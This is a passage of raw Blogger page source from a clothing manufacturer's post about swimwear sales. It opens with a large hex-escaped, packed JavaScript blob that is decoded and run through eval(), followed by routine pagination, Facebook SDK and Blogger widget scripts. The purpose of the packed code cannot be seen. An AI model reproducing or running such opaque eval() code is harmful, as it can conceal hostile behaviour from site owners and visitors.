5C\x66\x5C\x48\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x4F\x5C\x52\x5C\x66\x5C\x4F\x5C\x30\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x45\x5C\x67\x5C\x41\x5C\x78\x5C\x66\x5C\x52\x5C\x6A\x5C\x41\x5C\x41\x5C\x77\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x66\x5C\x4F\x5C\x64\x5C\x66\x5C\x4F\x5C\x76\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x66\x5C\x31\x34\x5C\x41\x5C\x4A\x5C\x44\x5C\x6A\x5C\x69\x5C\x77\x5C\x31\x34\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x4F\x5C\x4A\x5C\x66\x5C\x74\x5C\x75\x5C\x75\x5C\x66\x5C\x31\x67\x5C\x4D\x5C\x66\x5C\x4A\x5C\x6D\x5C\x50\x5C\x66\x5C\x78\x5C\x6E\x5C\x77\x5C\x41\x5C\x6D\x5C\x50\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x44\x5C\x67\x5C\x66\x5C\x41\x5C\x44\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x67\x5C\x6E\x5C\x43\x5C\x6E\x5C\x6E\x5C\x77\x5C\x6C\x5C\x4F\x5C\x44\x5C\x6E\x5C\x67\x5C\x66\x5C\x41\x5C\x52\x5C\x52\x5C\x78\x5C\x67\x5C\x6E\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x78\x5C\x4A\x5C\x41\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6E\x5C\x41\x5C\x4A\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6A\x5C\x41\x5C\x74\x5C\x69\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x56\x5C\x66\x5C\x74\x5C\x48\x5C\x6C\x5C\x6A\x5C\x45\x5C\x77\x5C\x67\x5C\x6D\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x77\x5C\x74\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x30\x5C\x66\x5C\x74\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x36\x5C\x74\x5C\x44\x5C\x73\x5C\x31\x33\x5C\x31\x37\x5C\x4F\x5C\x31\x32\x5C\x31\x39\x5C\x73\x5C\x47\x5C\x48\x5C\x55\x5C\x41\x5C\x31\x64\x5C\x76\x5C\x77\x5C\x55\x5C\x31\x6F\x5C\x78\x5C\x31\x39\x5C\x6A\x5C\x59\x5C\x31\x62\x5C\x76\x5C\x31\x6B\x5C\x4D\x5C\x59\x5C\x31\x66\x5C\x47\x5C\x30\x5C\x49\x5C\x43\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4E\x5C\x31\x38\x5C\x78\x5C\x66\x5C\x75\x5C\x59\x5C\x31\x39\x5C\x31\x34\x5C\x55\x5C\x66\x5C\x31\x61\x5C\x44\x5C\x31\x31\x5C\x59\x5C\x6D\x5C\x66\x5C\x44\x5C\x4B\x5C\x51\x5C\x31\x66\x5C\x50\x5C\x31\x61\x5C\x54\x5C\x55\x5C\x48\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x6C\x5C\x52\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x46\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x30\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x46\x5C\x66\x5C\x41\x5C\x75\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x44\x5C\x75\x5C\x75\x5C\x69\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x59\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x59\x5C\x6C\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x67\x5C\x6A\x5C\x67\x5C\x74\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x30\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x66\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x66\x5C\x78\x5C\x46\x5C\x56\x5C\x66\x5C\x74\x5C\x6A\x5C\x6C\x5C\x74\x5C\x4D\x5C\x66\x5C\x4A\x5C\x69\x5C\x6E\x5C\x48\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x48\x5C\x66\x5C\x48\x5C\x41\x5C\x78\x5C\x6E\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x75\x5C\x66\x5C\x4F\x5C\x41\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x6C\x5C\x4F\x5C\x66\x5C\x48\x5C\x67\x5C\x6C\x5C\x50\x5C\x48\x5C\x6E\x5C\x66\x5C\x48\x5C\x30\x5C\x66\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6D\x5C\x4D\x5C\x66\x5C\x31\x68\x5C\x44\x5C\x45\x5C\x77\x5C\x66\x5C\x74\x5C\x44\x5C\x78\x5C\x6E\x5C\x41\x5C\x75\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x57\x5C\x41\x5C\x4A\x5C\x66\x5C\x4F\x5C\x31\x69\x5C\x66\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x6E\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x45\x5C\x6C\x5C\x78\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x69\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x69\x5C\x77\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x77\x5C\x50\x5C\x6C\x5C\x6D\x5C\x66\x5C\x54\x5C\x77\x5C\x67\x5C\x67\x5C\x66\x5C\x78\x5C\x76\x5C\x56\x5C\x66\x5C\x52\x5C\x41\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x67\x5C\x66\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x4C\x5C\x6A\x5C\x41\x5C\x50\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x74\x5C\x67\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x30\x5C\x67\x5C\x76\x5C\x66\x5C\x4F\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x52\x5C\x6E\x5C\x66\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x66\x5C\x48\x5C\x41\x5C\x75\x5C\x67\x5C\x66\x5C\x6E\x5C\x74\x5C\x66\x5C\x45\x5C\x41\x5C\x52\x5C\x41\x5C\x6A\x5C\x6A\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6A\x5C\x66\x5C\x75\x5C\x31\x67\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x49\x5C\x6A\x5C\x67\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4C\x5C\x31\x67\x5C\x55\x5C\x45\x5C\x66\x5C\x41\x5C\x6D\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x67\x5C\x52\x5C\x52\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x67\x5C\x77\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x69\x5C\x6C\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x6D\x5C\x45\x5C\x66\x5C\x78\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x41\x5C\x6D\x5C\x66\x5C\x50\x5C\x6C\x5C\x66\x5C\x41\x5C\x4A\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x30\x5C\x66\x5C\x78\x5C\x48\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x67\x5C\x66\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x57\x5C\x6C\x5C\x75\x5C\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6D\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x48\x5C\x6C\x5C\x45\x5C\x67\x5C\x66\x5C\x6C\x5C\x74\x5C\x41\x5C\x6D\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x57\x5C\x41\x5C\x50\x5C\x50\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6C\x5C\x45\x5C\x67\x5C\x4F\x5C\x69\x5C\x77\x5C\x66\x5C\x64\x5C\x56\x5C\x47\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x66\x5C\x4F\x5C\x6A\x5C\x44\x5C\x77\x5C\x66\x5C\x52\x5C\x41\x5C\x74\x5C\x44\x5C\x78\x5C\x66\x5C\x52\x5C\x52\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x41\x5C\x77\x5C\x66\x5C\x6C\x5C\x6D\x5C\x48\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x66\x5C\x31\x66\x5C\x31\x33\x5C\x31\x64\x5C\x4C\x5C\x55\x5C\x44\x5C\x31\x32\x5C\x31\x33\x5C\x41\x5C\x31\x6C\x5C\x31\x63\x5C\x66\x5C\x31\x61\x5C\x78\x5C\x51\x5C\x4D\x5C\x4B\x5C\x55\x5C\x58\x5C\x41\x5C\x6A\x5C\x6E\x5C\x55\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4B\x5C\x46\x5C\x74\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x31\x34\x5C\x31\x62\x5C\x6F\x5C\x31\x69\x5C\x49\x5C\x31\x36\x5C\x6D\x5C\x47\x5C\x66\x5C\x6D\x5C\x6E\x5C\x48\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x5A\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x41\x5C\x31\x33\x5C\x6A\x5C\x4B\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x67\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x35\x5C\x49\x5C\x31\x61\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x6F\x5C\x47\x5C\x30\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x43\x5C\x5A\x5C\x4E\x5C\x31\x31\x5C\x58\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x6C\x5C\x31\x31\x5C\x31\x35\x5C\x43\x5C\x4C\x5C\x31\x31\x5C\x31\x65\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x52\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x61\x5C\x55\x5C\x4E\x5C\x49\x5C\x31\x31\x5C\x31\x6C\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x30\x5C\x66\x5C\x4B\x5C\x43\x5C\x31\x35\x5C\x31\x31\x5C\x31\x38\x5C\x31\x6C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4F\x5C\x30\x5C\x6F\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x4A\x5C\x41\x5C\x6D\x5C\x78\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x45\x5C\x41\x5C\x6E\x5C\x78\x5C\x66\x5C\x31\x64\x5C\x47\x5C\x47\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x41\x5C\x4A\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x57\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x56\x5C\x56\x5C\x47\x5C\x66\x5C\x78\x5C\x75\x5C\x69\x5C\x77\x5C\x6E\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x6C\x5C\x41\x5C\x77\x5C\x69\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x64\x5C\x66\x5C\x66\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x45\x5C\x66\x5C\x4F\x5C\x31\x6F\x5C\x77\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x4B\x5C\x31\x31\x5C\x58\x5C\x58\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x59\x5C\x43\x5C\x4C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x31\x6C\x5C\x49\x5C\x43\x5C\x31\x35\x5C\x4B\x5C\x31\x30\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x69\x5C\x50\x5C\x78\x5C\x66\x5C\x59\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x35\x5C\x31\x5C\x78\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x33\x5C\x35\x5C\x66\x5C\x35\x5C\x34\x5C\x68\x5C\x47\x5C\x68\x5C\x70\x5C\x71\x5C\x34\x5C\x34\x5C\x31\x77\x22\x3B\x31\x78\x28\x31\x74\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x33\x31\x7C\x78\x32\x65\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x35\x63\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x66\x7C\x78\x33\x63\x7C\x78\x32\x62\x7C\x78\x33\x65\x7C\x78\x33\x32\x7C\x78\x32\x64\x7C\x78\x37\x63\x7C\x78\x36\x35\x7C\x78\x32\x63\x7C\x78\x36\x31\x7C\x78\x36\x63\x7C\x78\x33\x62\x7C\x78\x36\x39\x7C\x78\x36\x65\x7C\x78\x37\x34\x7C\x78\x33\x36\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x32\x34\x7C\x78\x33\x39\x7C\x78\x36\x33\x7C\x78\x36\x64\x7C\x78\x33\x33\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x36\x66\x7C\x78\x33\x61\x7C\x78\x34\x31\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x34\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x78\x34\x35\x7C\x78\x37\x30\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x36\x62\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x78\x36\x61\x7C\x78\x36\x36\x7C\x78\x34\x37\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x33\x35\x7C\x78\x35\x34\x7C\x78\x34\x64\x7C\x78\x34\x63\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x66\x7C\x78\x37\x36\x7C\x78\x37\x37\x7C\x78\x35\x30\x7C\x78\x35\x32\x7C\x78\x34\x62\x7C\x78\x34\x61\x7C\x78\x35\x35\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x31\x7C\x78\x33\x38\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x37\x39\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x35\x61\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x32\x33\x7C\x78\x35\x66\x7C\x78\x33\x66\x7C\x78\x32\x31\x7C\x78\x32\x61\x7C\x78\x35\x65\x7C\x5F\x70\x76\x33\x73\x66\x55\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x30\x61\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xd7c0x1,_0xd7c0x2,_0xd7c0x3,_0xd7c0x4,_0xd7c0x5,_0xd7c0x6){_0xd7c0x5= function(_0xd7c0x3){return (_0xd7c0x3< _0xd7c0x2?_0x163f[4]:_0xd7c0x5(parseInt(_0xd7c0x3/ _0xd7c0x2)))+ ((_0xd7c0x3= _0xd7c0x3% _0xd7c0x2)> 35?String[_0x163f[5]](_0xd7c0x3+ 29):_0xd7c0x3.toString(36))};while(_0xd7c0x3--){if(_0xd7c0x4[_0xd7c0x3]){_0xd7c0x1= _0xd7c0x1[_0x163f[8]]( new RegExp(_0x163f[6]+ _0xd7c0x5(_0xd7c0x3)+ _0x163f[6],_0x163f[7]),_0xd7c0x4[_0xd7c0x3])}};return _0xd7c0x1}(_0x163f[0],62,96,_0x163f[3][_0x163f[2]](_0x163f[1])))
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7F6mf0Da_bSC79LtLPDJe1ovyGLA:1768868458267';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4625415039999155106','//www.wholesaleclothingmanufacturer.com/2015/07/variety-and-quality-of-swimming-clothes.html','4625415039999155106');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4625415039999155106', 'title': 'Wholesale Clothing Manufacturer : Alanic Global', 'url': 'https://www.wholesaleclothingmanufacturer.com/2015/07/variety-and-quality-of-swimming-clothes.html', 'canonicalUrl': 'https://www.wholesaleclothingmanufacturer.com/2015/07/variety-and-quality-of-swimming-clothes.html', 'homepageUrl': 'https://www.wholesaleclothingmanufacturer.com/', 'searchUrl': 'https://www.wholesaleclothingmanufacturer.com/search', 'canonicalHomepageUrl': 'https://www.wholesaleclothingmanufacturer.com/', 'blogspotFaviconUrl': 'https://www.wholesaleclothingmanufacturer.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-53630476-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wholesale Clothing Manufacturer : Alanic Global - Atom\x22 href\x3d\x22https://www.wholesaleclothingmanufacturer.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Wholesale Clothing Manufacturer : Alanic Global - RSS\x22 href\x3d\x22https://www.wholesaleclothingmanufacturer.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wholesale Clothing Manufacturer : Alanic Global - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4625415039999155106/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wholesale Clothing Manufacturer : Alanic Global - Atom\x22 href\x3d\x22https://www.wholesaleclothingmanufacturer.com/feeds/1298643196395081318/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1298643196395081318', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKSBsYhHM7YYLbDkIVHhrPDiGMCUBTBTct_eLFwE-rHgybZFtqngRYTmOpScRfXrolWa6QCg9Am5CQWGnDFRxk1Du8hXFprU6_hZGLFTKQuEhGEnLXvx-YMAkqtMoI9MuPCa1G8lC-hg/s72-c/wholesale-swimming-clothing.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKSBsYhHM7YYLbDkIVHhrPDiGMCUBTBTct_eLFwE-rHgybZFtqngRYTmOpScRfXrolWa6QCg9Am5CQWGnDFRxk1Du8hXFprU6_hZGLFTKQuEhGEnLXvx-YMAkqtMoI9MuPCa1G8lC-hg/s16000/wholesale-swimming-clothing.jpg', 'pageName': 'Variety and Quality of Swimming Clothes Have Bolstered Sales', 'pageTitle': 'Wholesale Clothing Manufacturer : Alanic Global: Variety and Quality of Swimming Clothes Have Bolstered Sales', 'metaDescription': 'Check out how modern swimming clothing manufacturers maintain the quality and quantity of fashionable clothing to increase overall sales.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Variety and Quality of Swimming Clothes Have Bolstered Sales', 'description': 'Check out how modern swimming clothing manufacturers maintain the quality and quantity of fashionable clothing to increase overall sales.', 'featuredImage': 